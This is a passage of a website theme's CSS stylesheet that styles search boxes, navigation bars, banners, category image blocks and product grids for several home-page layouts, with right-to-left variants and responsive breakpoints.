  padding: 90px 0; }
  @media (max-width: 991px) {
    .box-search {
      padding: 50px 0; } }
  @media (max-width: 575px) {
    .box-search {
      padding: 30px 0; } }
  .box-search #search_widget {
    max-width: 920px;
    margin: auto; }
    .box-search #search_widget .popup-title {
      display: none; }
    .box-search #search_widget .popup-content {
      -webkit-transform: none;
      -moz-transform: none;
      -ms-transform: none;
      -o-transform: none;
      transform: none;
      visibility: visible;
      padding: 0; }
    .box-search #search_widget .search-inner input[type="text"] {
      width: 100%;
      height: 80px;
      border: 1px solid #eeeeee;
      padding-left: 40px; }
      .rtl .box-search #search_widget .search-inner input[type="text"] {
        padding-right: 40px;
        padding-left: inherit; }
    .box-search #search_widget .search-inner button[type="submit"] {
      top: 50%;
      -webkit-transform: translateY(-50%);
      -moz-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      -o-transform: translateY(-50%);
      transform: translateY(-50%);
      display: -webkit-box;
      display: -moz-box;
      display: box;
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -moz-box-align: center;
      box-align: center;
      -webkit-align-items: center;
      -moz-align-items: center;
      -ms-align-items: center;
      -o-align-items: center;
      align-items: center;
      -ms-flex-align: center;
      padding-right: 50px;
      text-transform: uppercase;
      font-size: 14px;
      font-family: "Eina03-700";
      letter-spacing: 2.8px;
      width: auto;
      height: 50px; }
      .rtl .box-search #search_widget .search-inner button[type="submit"] {
        padding-left: 50px;
        padding-right: inherit; }
      @media (max-width: 575px) {
        .box-search #search_widget .search-inner button[type="submit"] {
          width: 100%;
          padding-right: 0px;
          -webkit-box-pack: center;
          -moz-box-pack: center;
          box-pack: center;
          -webkit-justify-content: center;
          -moz-justify-content: center;
          -ms-justify-content: center;
          -o-justify-content: center;
          justify-content: center;
          -ms-flex-pack: center;
          -webkit-transform: none;
          -moz-transform: none;
          -ms-transform: none;
          -o-transform: none;
          transform: none;
          margin-top: 20px;
          position: static; }
          .rtl .box-search #search_widget .search-inner button[type="submit"] {
            padding-left: 0px;
            padding-right: inherit; } }
      .box-search #search_widget .search-inner button[type="submit"]:hover {
        background-color: transparent;
        color: #eb7025; }
        .box-search #search_widget .search-inner button[type="submit"]:hover i {
          color: #eb7025; }
      @media (min-width: 576px) {
        .box-search #search_widget .search-inner button[type="submit"]:before {
          content: '';
          width: 1px;
          height: 50px;
          background-color: #eeeeee;
          margin-right: 50px; }
          .rtl .box-search #search_widget .search-inner button[type="submit"]:before {
            margin-left: 50px;
            margin-right: inherit; } }
      .box-search #search_widget .search-inner button[type="submit"] i {
        float: left;
        padding-right: 15px; }
        .rtl .box-search #search_widget .search-inner button[type="submit"] i {
          float: right; }
        .rtl .box-search #search_widget .search-inner button[type="submit"] i {
          padding-left: 15px;
          padding-right: inherit; }

/* style home 6 */
.box-nav2 {
  padding: 7px 0px;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  box-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -o-align-items: center;
  align-items: center;
  -ms-flex-align: center; }
  .box-nav2 p {
    margin-bottom: 0;
    font-size: 12px;
    letter-spacing: 0.24px; }
  .box-nav2 .ApColumn:nth-child(1) {
    text-align: left; }
    .rtl .box-nav2 .ApColumn:nth-child(1) {
      text-align: right; }
  .box-nav2 .ApColumn:nth-child(2) {
    text-align: center; }
  .box-nav2 .ApColumn:nth-child(3) {
    text-align: right; }
    .rtl .box-nav2 .ApColumn:nth-child(3) {
      text-align: left; }

@media (max-width: 1199px) and (min-width: 768px) {
  .h6-box-top {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center;
    height: 110px; } }
@media (max-width: 767px) {
  .h6-box-top .ApColumn:nth-child(1) {
    display: none; } }
.h6-box-top .ApColumn:nth-child(2) {
  text-align: center; }
  @media (max-width: 767px) {
    .h6-box-top .ApColumn:nth-child(2) {
      padding-top: 30px;
      padding-bottom: 10px; } }
@media (max-width: 767px) {
  .h6-box-top .ApColumn:nth-child(3) {
    float: right; }
    .rtl .h6-box-top .ApColumn:nth-child(3) {
      float: left; } }

.h6-box-cate-img {
  padding-top: 90px; }
  @media (max-width: 991px) {
    .h6-box-cate-img {
      padding-top: 50px; } }
  @media (max-width: 575px) {
    .h6-box-cate-img {
      padding-top: 30px; } }
  @media (max-width: 575px) {
    .h6-box-cate-img .ApImage:first-child {
      margin-bottom: 30px; } }
  .h6-box-cate-img .widget-category_image.hide-name-cate .wr-text {
    display: none; }
  @media (min-width: 768px) {
    .h6-box-cate-img .widget-category_image .block_content > ul {
      width: 50%; } }
  @media (max-width: 767px) {
    .h6-box-cate-img .widget-category_image .block_content ul img {
      height: 250px;
      object-fit: cover; } }
  .h6-box-cate-img .widget-category_image .block_content .wr-text {
    top: 50px;
    bottom: auto; }

.h6-box-bn {
  max-width: 1710px;
  margin: auto;
  padding: 220px 0; }
  @media (max-width: 991px) {
    .h6-box-bn {
      padding: 100px 0; } }
  @media (max-width: 575px) {
    .h6-box-bn {
      padding: 50px 0; } }
  .h6-box-bn .ApColumn {
    width: 50%;
    float: right;
    padding-left: 200px;
    text-align: left; }
    .rtl .h6-box-bn .ApColumn {
      float: left; }
    .rtl .h6-box-bn .ApColumn {
      padding-right: 200px;
      padding-left: inherit; }
    .rtl .h6-box-bn .ApColumn {
      text-align: right; }
    @media (max-width: 1199px) {
      .h6-box-bn .ApColumn {
        padding-left: 0px; }
        .rtl .h6-box-bn .ApColumn {
          padding-right: 0px;
          padding-left: inherit; } }
    @media (max-width: 991px) {
      .h6-box-bn .ApColumn {
        width: 100%;
        text-align: center; }
        [dir="rtl"] .h6-box-bn .ApColumn {
          text-align: center; } }

.h6-bn-wr-text p {
  font-size: 13px;
  color: #FFFFFF;
  letter-spacing: 1.3px;
  text-transform: uppercase;
  margin-bottom: 15px; }
.h6-bn-wr-text h2 {
  font-size: 32px;
  color: #FFFFFF;
  font-family: "Eina03-600";
  margin-bottom: 30px; }
.h6-bn-wr-text .h6-bn-price {
  color: #eb7025;
  font-size: 20px;
  font-family: "Eina03-600";
  letter-spacing: 0.8px;
  margin-bottom: 0; }
.h6-bn-wr-text a {
  padding: 15px 50px;
  border: 2px solid #FFFFFF;
  font-size: 15px;
  font-family: "Eina03-600";
  letter-spacing: 0.6px;
  display: inline-block;
  margin-top: 50px;
  color: #FFFFFF; }
  @media (max-width: 575px) {
    .h6-bn-wr-text a {
      margin-top: 30px; } }
  .h6-bn-wr-text a:hover {
    background-color: #eb7025;
    border-color: #eb7025;
    color: #fff; }

/* style home 7 */
@media (max-width: 1199px) and (min-width: 992px) {
  .h7-boxtop {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center; } }
@media (max-width: 991px) {
  .h7-boxtop {
    position: relative;
    padding-top: 68px; } }
@media (max-width: 1199px) {
  .h7-boxtop .ApColumn:nth-child(1) {
    text-align: left;
    padding-top: 0px;
    padding-bottom: 0px; }
    .rtl .h7-boxtop .ApColumn:nth-child(1) {
      text-align: right; } }
@media (min-width: 992px) {
  .h7-boxtop .ApColumn:nth-child(2) {
    max-width: 920px;
    margin: auto; } }
@media (max-width: 991px) {
  .h7-boxtop .ApColumn:nth-child(2) {
    position: absolute;
    top: 20px;
    text-align: center; } }
@media (max-width: 991px) {
  .h7-boxtop .navbar-header .navbar-toggler {
    position: absolute;
    left: 65px; }
    .rtl .h7-boxtop .navbar-header .navbar-toggler {
      right: 65px;
      left: auto; } }
@media (max-width: 575px) {
  .h7-boxtop .navbar-header .navbar-toggler {
    position: absolute;
    left: 50px; }
    .rtl .h7-boxtop .navbar-header .navbar-toggler {
      right: 50px;
      left: auto; } }
@media (min-width: 1200px) {
  .h7-boxtop .h7-wrlogo {
    position: absolute;
    top: 0;
    left: 54%;
    margin: auto;
    display: inline-block;
    transform: translateX(-54%);
    z-index: 9;
    line-height: 80px; } }
@media (max-width: 1199px) and (min-width: 992px) {
  .h7-boxtop .h7-wrlogo {
    text-align: center;
    padding-top: 30px; } }
.h7-boxtop #leo_search_block_top {
  float: left;
  margin-left: 100px; }
  .rtl .h7-boxtop #leo_search_block_top {
    float: right; }
  .rtl .h7-boxtop #leo_search_block_top {
    margin-right: 100px;
    margin-left: inherit; }
  @media (max-width: 1499px) {
    .h7-boxtop #leo_search_block_top {
      margin-left: 15px; }
      .rtl .h7-boxtop #leo_search_block_top {
        margin-right: 15px;
        margin-left: inherit; } }
  @media (max-width: 575px) {
    .h7-boxtop #leo_search_block_top {
      margin-left: 0px; }
      .rtl .h7-boxtop #leo_search_block_top {
        margin-right: 0px;
        margin-left: inherit; } }
  .h7-boxtop #leo_search_block_top .list-cate-wrapper {
    display: none; }
  .h7-boxtop #leo_search_block_top #leosearchtopbox {
    left: 0;
    right: auto; }
    [dir="rtl"] .h7-boxtop #leo_search_block_top #leosearchtopbox {
      right: 0;
      left: auto; }
.h7-boxtop .leo-megamenu .navbar-nav {
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex; }
  @media (max-width: 1199px) and (min-width: 992px) {
    .h7-boxtop .leo-megamenu .navbar-nav {
      -webkit-box-pack: center;
      -moz-box-pack: center;
      box-pack: center;
      -webkit-justify-content: center;
      -moz-justify-content: center;
      -ms-justify-content: center;
      -o-justify-content: center;
      justify-content: center;
      -ms-flex-pack: center; } }
  @media (max-width: 1199px) and (min-width: 992px) {
    .h7-boxtop .leo-megamenu .navbar-nav > li.aligned-fullwidth > .dropdown-menu {
      left: 50%;
      -webkit-transform: translateX(-50%);
      -moz-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
      -o-transform: translateX(-50%);
      transform: translateX(-50%); } }
  @media (min-width: 1200px) {
    .h7-boxtop .leo-megamenu .navbar-nav > li:nth-child(4) {
      margin-left: auto; } }
.h7-boxtop #_desktop_cart {
  margin-right: 100px; }
  .rtl .h7-boxtop #_desktop_cart {
    margin-left: 100px;
    margin-right: inherit; }
  @media (max-width: 1499px) {
    .h7-boxtop #_desktop_cart {
      margin-right: 15px; }
      .rtl .h7-boxtop #_desktop_cart {
        margin-left: 15px;
        margin-right: inherit; } }
  @media (max-width: 575px) {
    .h7-boxtop #_desktop_cart {
      margin-right: 0px; }
      .rtl .h7-boxtop #_desktop_cart {
        margin-left: 0px;
        margin-right: inherit; } }

.h7-list-cate {
  -moz-box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.05);
  -webkit-box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.05);
  -ms-box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.05);
  box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.05);
  background-color: #FFFFFF;
  margin-top: -86px; }
  @media (max-width: 767px) {
    .h7-list-cate {
      max-width: 500px;
      margin: 50px auto 0 auto;
      -moz-box-shadow: none;
      -webkit-box-shadow: none;
      -o-box-shadow: none;
      -ms-box-shadow: none;
      box-shadow: none; } }
  @media (max-width: 575px) {
    .h7-list-cate {
      margin: 30px auto 0 auto; } }
  .h7-list-cate .cate-blok {
    width: 16.666%;
    text-align: center;
    padding: 40px 0px 40px 0px;
    display: inline-block;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    background-color: #FFFFFF; }
    @media (min-width: 768px) {
      .h7-list-cate .cate-blok {
        border-right: 1px solid #eeeeee; }
        .rtl .h7-list-cate .cate-blok {
          border-left: 1px solid #eeeeee;
          border-right: inherit; } }
    @media (max-width: 767px) {
      .h7-list-cate .cate-blok {
        border-bottom: 1px solid #eeeeee;
        width: 50%; } }
    @media (min-width: 992px) {
      .h7-list-cate .cate-blok:hover {
        -webkit-transform: scale(1.1);
        -moz-transform: scale(1.1);
        -ms-transform: scale(1.1);
        -o-transform: scale(1.1);
        transform: scale(1.1);
        -moz-box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.1);
        -webkit-box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.1);
        -o-box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.1);
        -ms-box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.1);
        box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.1); } }
    .h7-list-cate .cate-blok:hover i {
      color: #eb7025; }
    .h7-list-cate .cate-blok:last-child {
      border-right: none;
      border-bottom: 1px solid #eeeeee; }
      .rtl .h7-list-cate .cate-blok:last-child {
        border-left: none;
        border-right: inherit; }
    .h7-list-cate .cate-blok i {
      display: block;
      font-size: 30px;
      color: #777;
      margin: 20px; }
    .h7-list-cate .cate-blok span {
      font-family: "Eina03-600";
      font-size: 15px;
      letter-spacing: 0.15px;
      color: #777; }

.h7-box-about {
  padding-top: 90px; }
  @media (max-width: 991px) {
    .h7-box-about {
      padding-top: 50px; } }
  @media (max-width: 575px) {
    .h7-box-about {
      padding-top: 30px; } }

.h7-about {
  max-width: 920px;
  margin: auto;
  text-align: center; }
  .h7-about .ab-icontext {
    margin-bottom: 50px; }
    @media (max-width: 991px) {
      .h7-about .ab-icontext {
        margin-bottom: 30px; } }
    .h7-about .ab-icontext span {
      font-size: 11px;
      text-transform: uppercase;
      letter-spacing: 2.2px; }
      @media (max-width: 575px) {
        .h7-about .ab-icontext span {
          display: inline-block;
          width: 100%;
          margin: 20px 0; } }
    .h7-about .ab-icontext img {
      margin: 0 30px;
      -webkit-transition: all 0.3s;
      -o-transition: all 0.3s;
      transition: all 0.3s; }
      .h7-about .ab-icontext img:hover {
        -webkit-transform: scale(1.1);
        -moz-transform: scale(1.1);
        -ms-transform: scale(1.1);
        -o-transform: scale(1.1);
        transform: scale(1.1); }
  .h7-about .ab-content p {
    font-size: 15px;
    letter-spacing: 0.15px;
    line-height: 27px;
    margin-bottom: 0; }
  .h7-about > img {
    margin-top: 50px;
    margin-bottom: 70px; }
    @media (max-width: 991px) {
      .h7-about > img {
        margin-top: 30px;
        margin-bottom: 50px; } }
    @media (max-width: 575px) {
      .h7-about > img {
        margin-bottom: 30px; } }
  .h7-about .ab-button a {
    display: inline-block;
    font-family: "Eina03-600";
    font-size: 14px;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    color: #222222;
    background-color: transparent;
    border-radius: 0px 0px 0px 0px;
    padding: 0px 10px 3px 5px;
    -moz-box-shadow: 0px -9px 0px 0px #f9d4bd inset;
    -webkit-box-shadow: 0px -9px 0px 0px #f9d4bd inset;
    -o-box-shadow: 0px -9px 0px 0px #f9d4bd inset;
    -ms-box-shadow: 0px -9px 0px 0px #f9d4bd inset;
    box-shadow: 0px -9px 0px 0px #f9d4bd inset;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s; }
    .h7-about .ab-button a:hover {
      -webkit-transform: scale(1.1);
      -moz-transform: scale(1.1);
      -ms-transform: scale(1.1);
      -o-transform: scale(1.1);
      transform: scale(1.1); }

@media (min-width: 1200px) {
  .box-product.home-7 .ajax_block_product {
    width: 25%; }
    .box-product.home-7 .ajax_block_product:nth-child(4n+1) {
      clear: both; } }
@media (max-width: 1199px) and (min-width: 768px) {
  .box-product.home-7 .ajax_block_product {
    width: 33.3333333%; }
    .box-product.home-7 .ajax_block_product:nth-child(3n+1) {
      clear: both; } }
@media (767px) and (min-width: 481px) {
  .box-product.home-7 .ajax_block_product {
    width: 50%; }
    .box-product.home-7 .ajax_block_product:nth-child(2n+1) {
      clear: both; } }
@media (max-width: 480px) {
  .box-product.home-7 .ajax_block_product {
    width: 100%; } }

.h7-boxbanner {
  text-align: center;
  padding: 215px 0; }
  @media (max-width: 991px) {
    .h7-boxbanner {
      padding: 100px 0; } }
  @media (max-width: 575px) {
    .h7-boxbanner {
      padding: 50px 0; } }
  .h7-boxbanner span {
    font-size: 15px;
    color: #FFFFFF;
    letter-spacing: 1.5px; }
  .h7-boxbanner h2 {
    font-family: "Eina03-700";
    color: #FFFFFF;
    font-size: 54px;
    letter-spacing: 5.4px;
    margin-top: 30px;
    margin-bottom: 45px;
    text-transform: uppercase; }
    @media (max-width: 767px) {
      .h7-boxbanner h2 {
        font-size: 40px; } }
  .h7-boxbanner a {
    font-family: "Eina03-600";
    font-size: 15px;
    color: #FFFFFF;
    letter-spacing: 0.75px;
    padding: 15px 60px;
    border: 2px solid #FFFFFF;
    display: inline-block; }
    .h7-boxbanner a:hover {
      background-color: #eb7025;
      border-color: #eb7025;
      color: #fff; }

.box-service.home-8 {
  position: relative; }
  .box-service.home-8:before {
    content: '';
    bottom: 0;
    width: calc(100% - 30px);
    height: 1px;
    background-color: #eeeeee;
    position: absolute;
    left: 0px;
    right: 0px;
    margin: auto; }
  @media (max-width: 1199px) {
    .box-service.home-8 .ApColumn:nth-child(1) {
      display: block; } }
  @media (min-width: 576px) {
    .box-service.home-8 .sv-col i {
      width: 20%;
      float: left; }
      .rtl .box-service.home-8 .sv-col i {
        float: right; }
    .box-service.home-8 .sv-col .sv-text {
      width: 80%;
      float: right;
      text-align: left;
      padding-left: 20px; }
      .rtl .box-service.home-8 .sv-col .sv-text {
        float: left; }
      .rtl .box-service.home-8 .sv-col .sv-text {
        text-align: right; }
      .rtl .box-service.home-8 .sv-col .sv-text {
        padding-right: 20px;
        padding-left: inherit; } }

.h8-box-product {
  padding: 90px 0;
  position: relative; }
  @media (max-width: 991px) {
    .h8-box-product {
      padding: 50px 0; } }
  @media (max-width: 575px) {
    .h8-box-product {
      padding: 30px 0; } }
  .h8-box-product:before {
    content: '';
    bottom: 0;
    width: calc(100% - 30px);
    height: 1px;
    background-color: #eeeeee;
    position: absolute;
    left: 0px;
    right: 0px;
    margin: auto; }
  .h8-box-product .nav-tabs {
    padding-bottom: 50px;
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-lines: multiple;
    -moz-box-lines: multiple;
    box-lines: multiple;
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -moz-box-pack: center;
    box-pack: center;
    -webkit-justify-content: center;
    -moz-justify-content: center;
    -ms-justify-content: center;
    -o-justify-content: center;
    justify-content: center;
    -ms-flex-pack: center; }
    .h8-box-product .nav-tabs li + .nav-item {
      margin-left: 20px; }
      .rtl .h8-box-product .nav-tabs li + .nav-item {
        margin-right: 20px;
        margin-left: inherit; }
      @media (max-width: 575px) {
        .h8-box-product .nav-tabs li + .nav-item {
          margin-left: 5px; }
          .rtl .h8-box-product .nav-tabs li + .nav-item {
            margin-right: 5px;
            margin-left: inherit; } }
    .h8-box-product .nav-tabs li a {
      font-size: 15px;
      font-family: "Eina03-600";
      line-height: 20px;
      color: #777777;
      padding: 0 10px;
      -webkit-transition: all 0.4s;
      -o-transition: all 0.4s;
      transition: all 0.4s;
      -moz-box-shadow: 0px 0px 0px 0px rgba(235, 112, 37, 0.3) inset;
      -webkit-box-shadow: 0px 0px 0px 0px rgba(235, 112, 37, 0.3) inset;
      -o-box-shadow: 0px 0px 0px 0px rgba(235, 112, 37, 0.3) inset;
      -ms-box-shadow: 0px 0px 0px 0px rgba(235, 112, 37, 0.3) inset;
      box-shadow: 0px 0px 0px 0px rgba(235, 112, 37, 0.3) inset;
      text-transform: inherit;
      border: none;
      margin: 10px 0; }
      @media (max-width: 767px) {
        .h8-box-product .nav-tabs li a {
          font-size: 14px; } }
      .h8-box-product .nav-tabs li a:hover {
        -moz-box-shadow: 0px -6px 0px 0px rgba(235, 112, 37, 0.3) inset;
        -webkit-box-shadow: 0px -6px 0px 0px rgba(235, 112, 37, 0.3) inset;
        -o-box-shadow: 0px -6px 0px 0px rgba(235, 112, 37, 0.3) inset;
        -ms-box-shadow: 0px -6px 0px 0px rgba(235, 112, 37, 0.3) inset;
        box-shadow: 0px -6px 0px 0px rgba(235, 112, 37, 0.3) inset;
        border: none; }
  .h8-box-product .nav-tabs .nav-link.active,
  .h8-box-product .nav-tabs .nav-link.active:focus,
  .h8-box-product .nav-tabs .nav-link.active:hover,
  .h8-box-product .nav-tabs .nav-item.open .nav-link,
  .h8-box-product .nav-tabs .nav-item.open .nav-link:focus,
  .h8-box-product .nav-tabs .nav-item.open .nav-link:hover {
    background-color: transparent;
    color: #222;
    -moz-box-shadow: 0px -6px 0px 0px rgba(235, 112, 37, 0.3) inset;
    -webkit-box-shadow: 0px -6px 0px 0px rgba(235, 112, 37, 0.3) inset;
    -o-box-shadow: 0px -6px 0px 0px rgba(235, 112, 37, 0.3) inset;
    -ms-box-shadow: 0px -6px 0px 0px rgba(235, 112, 37, 0.3) inset;
    box-shadow: 0px -6px 0px 0px rgba(235, 112, 37, 0.3) inset;
    border: none; }
  @media (min-width: 768px) {
    .h8-box-product .product_block {
      width: 33.33333%; }
      .h8-box-product .product_block:nth-child(3n+1) {
        clear: both; } }
  @media (max-width: 767px) and (min-width: 481px) {
    .h8-box-product .product_block {
      width: 50%; }
      .h8-box-product .product_block:nth-child(2n+1) {
        clear: both; } }
  @media (max-width: 480px) {
    .h8-box-product .product_block {
      width: 100%; } }

/* style home 9 */
.h9-box-img-cate .widget-category_image .block_content > ul {
  padding: 0px 0px 0px 0px; }
  .rtl .h9-box-img-cate .widget-category_image .block_content > ul {
    padding: 0px 0px 0px 0px; }
  @media (max-width: 767px) {
    .h9-box-img-cate .widget-category_image .block_content > ul {
      margin-bottom: 15px; }
      .h9-box-img-cate .widget-category_image .block_content > ul:last-child {
        margin-bottom: 0; } }
  .h9-box-img-cate .widget-category_image .block_content > ul:first-child {
    width: 100%;
    padding: 0px 0px 0px 0px; }
    .rtl .h9-box-img-cate .widget-category_image .block_content > ul:first-child {
      padding: 0px 0px 0px 0px; }
@media (max-width: 767px) {
  .h9-box-img-cate .widget-category_image .block_content img {
    height: 250px;
    object-fit: cover; } }
.h9-box-img-cate .widget-category_image .block_content .wr-text {
  text-align: center;
  left: 50%;
  top: 50%;
  bottom: auto;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%); }
.h9-box-img-cate .widget-category_image .block_content .cate-name {
  color: #FFFFFF; }
  @media (min-width: 1200px) {
    .h9-box-img-cate .widget-category_image .block_content .cate-name {
      font-size: 60px;
      margin-bottom: 30px; } }
.h9-box-img-cate .widget-category_image .block_content .items {
  color: #FFFFFF; }

.h7-box-about.home-9 {
  position: relative;
  padding-bottom: 90px; }
  @media (max-width: 991px) {
    .h7-box-about.home-9 {
      padding-bottom: 50px; } }
  @media (max-width: 575px) {
    .h7-box-about.home-9 {
      padding-bottom: 30px; } }
  .h7-box-about.home-9:before {
    content: '';
    top: 0;
    width: calc(100% - 30px);
    height: 1px;
    background-color: #eeeeee;
    position: absolute;
    left: 0px;
    right: 0px;
    margin: auto; }

/* style home 11 */
.h11-box-img-cate {
  padding-top: 40px; }
  @media (max-width: 480px) {
    .h11-box-img-cate {
      padding-top: 20px; } }
  .h11-box-img-cate .widget-category_image .block_content {
    margin: 0 -20px; }
    @media (max-width: 1499px) and (min-width: 1200px) {
      .h11-box-img-cate .widget-category_image .block_content {
        margin: 0; } }
    @media (max-width: 1199px) {
      .h11-box-img-cate .widget-category_image .block_content {
        margin: 0 -10px; } }
    .h11-box-img-cate .widget-category_image .block_content > ul {
      width: 25%;
      padding: 0px 20px 0px 20px; }
      .rtl .h11-box-img-cate .widget-category_image .block_content > ul {
        padding: 0px 20px 0px 20px; }
      @media (max-width: 1499px) {
        .h11-box-img-cate .widget-category_image .block_content > ul {
          padding: 0px 10px 0px 10px; }
          .rtl .h11-box-img-cate .widget-category_image .block_content > ul {
            padding: 0px 10px 0px 10px; } }
      @media (max-width: 991px) {
        .h11-box-img-cate .widget-category_image .block_content > ul {
          width: 50%; }
          .h11-box-img-cate .widget-category_image .block_content > ul:nth-child(1), .h11-box-img-cate .widget-category_image .block_content > ul:nth-child(2) {
            margin-bottom: 20px; } }
      @media (max-width: 480px) {
        .h11-box-img-cate .widget-category_image .block_content > ul {
          width: 100%; }
          .h11-box-img-cate .widget-category_image .block_content > ul:nth-child(3) {
            margin-bottom: 20px; } }
      .h11-box-img-cate .widget-category_image .block_content > ul:first-child {
        padding: 0px 20px 0px 20px; }
        .rtl .h11-box-img-cate .widget-category_image .block_content > ul:first-child {
          padding: 0px 20px 0px 20px; }
        @media (max-width: 1499px) {
          .h11-box-img-cate .widget-category_image .block_content > ul:first-child {
            padding: 0px 10px 0px 10px; }
            .rtl .h11-box-img-cate .widget-category_image .block_content > ul:first-child {
              padding: 0px 10px 0px 10px; } }
    .h11-box-img-cate .widget-category_image .block_content .wr-text {
      bottom: 30px; }
    .h11-box-img-cate .widget-category_image .block_content .cate-name {
      font-size: 28px;
      margin-bottom: 7px; }

.h11-box-bn {
  text-align: center;
  padding: 245px 0; }
  @media (max-width: 991px) {
    .h11-box-bn {
      padding: 100px 0; } }
  @media (max-width: 575px) {
    .h11-box-bn {
      padding: 50px 0; } }
  .h11-box-bn p {
    font-size: 15px;
    letter-spacing: 1.5px;
    color: #222;
    margin-bottom: 20px; }
  .h11-box-bn h2 {
    font-family: "Eina03-700";
    font-size: 54px;
    color: #222;
    letter-spacing: 5.4px;
    margin-bottom: 50px; }
    @media (max-width: 575px) {
      .h11-box-bn h2 {
        margin-bottom: 30px; } }
  .h11-box-bn a {
    display: inline-block;
    font-family: "Eina03-600";
    color: #222;
    font-size: 15px;
    letter-spacing: 0.75px;
    padding: 14px 63px;
    border: 2px solid #222; }
    .h11-box-bn a:hover {
      background-color: #eb7025;
      border-color: #eb7025; }

/*style home12*/
.h12-box-bn .ApColumn:nth-child(1) {
  padding-bottom: 40px; }
  @media (max-width: 1199px) {
    .h12-box-bn .ApColumn:nth-child(1) {
      padding-bottom: 18px; } }
.h12-box-bn .ApColumn:nth-child(2) {
  padding-bottom: 40px; }
  @media (max-width: 1199px) {
    .h12-box-bn .ApColumn:nth-child(2) {
      padding-bottom: 18px; } }
.h12-box-bn .ApColumn:nth-child(3) {
  clear: both; }
  @media (max-width: 767px) {
    .h12-box-bn .ApColumn:nth-child(3) {
      margin-bottom: 18px; } }
.h12-box-bn .ApColumn:nth-child(4) .ApImage .image_description {
  position: static; }
.h12-box-bn .ApImage {
  position: relative; }
  @media (max-width: 767px) {
    .h12-box-bn .ApImage {
      /*max-width: 500px;*/
      margin: auto; }
      .h12-box-bn .ApImage img {
        height: 240px !important;
        object-fit: cover; } }
  .h12-box-bn .ApImage .image_description {
    position: absolute;
    top: 50px;
    left: 50px; }
    .rtl .h12-box-bn .ApImage .image_description {
      right: 50px;
      left: auto; }
  .h12-box-bn .ApImage h3 {
    font-family: "Eina03-600";
    font-size: 26px;
    color: #222;
    margin-bottom: 10px; }
  .h12-box-bn .ApImage p {
    color: #888888;
    font-size: 12px;
    letter-spacing: 1.2px;
    margin-bottom: 0;
    text-transform: uppercase; }
  .h12-box-bn .ApImage a {
    position: absolute;
    bottom: 50px;
    left: 50px;
    font-family: "Eina03-700";
    text-transform: uppercase;
    color: #222;
    font-size: 13px;
    letter-spacing: 0.65px;
    padding: 0px 10px 5px 5px;
    -moz-box-shadow: 0px -9px 0px 0px #f9d4bd inset;
    -webkit-box-shadow: 0px -9px 0px 0px #f9d4bd inset;
    -o-box-shadow: 0px -9px 0px 0px #f9d4bd inset;
    -ms-box-shadow: 0px -9px 0px 0px #f9d4bd inset;
    box-shadow: 0px -9px 0px 0px #f9d4bd inset;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    display: inline-block; }
    .rtl .h12-box-bn .ApImage a {
      right: 50px;
      left: auto; }
    .h12-box-bn .ApImage a:hover {
      -webkit-transform: scale(1.1);
      -moz-transform: scale(1.1);
      -ms-transform: scale(1.1);
      -o-transform: scale(1.1);
      transform: scale(1.1); }
  .h12-box-bn .ApImage .wr-text-bn {
    position: absolute;
    top: 50px;
    left: 50px; }
    .rtl .h12-box-bn .ApImage .wr-text-bn {
      right: 50px;
      left: auto; }

.box-bg-content-top {
  text-align: center;
  padding: 230px 0; }
  @media (max-width: 991px) {
    .box-bg-content-top {
      padding: 100px 0; } }
  @media (max-width: 575px) {
    .box-bg-content-top {
      padding: 50px 0; } }
  .box-bg-content-top h3 {
    font-size: 15px;
    font-weight: 600;
    text-transform: uppercase;
    line-height: 18px;
    letter-spacing: 3px;
    color: #777777;
    margin-bottom: 40px; }
    @media (max-width: 767px) {
      .box-bg-content-top h3 {
        margin-bottom: 20px; } }
  .box-bg-content-top p {
    color: #222222;
    font-size: 46px;
    font-weight: 600;
    line-height: 56px;
    margin-bottom: 0; }
    @media (max-width: 767px) {
      .box-bg-content-top p {
        font-size: 25px;
        line-height: 40px; } }

.box-bg-content-bot {
  max-width: 1710px;
  margin: auto;
  padding: 200px 0; }
  @media (max-width: 991px) {
    .box-bg-content-bot {
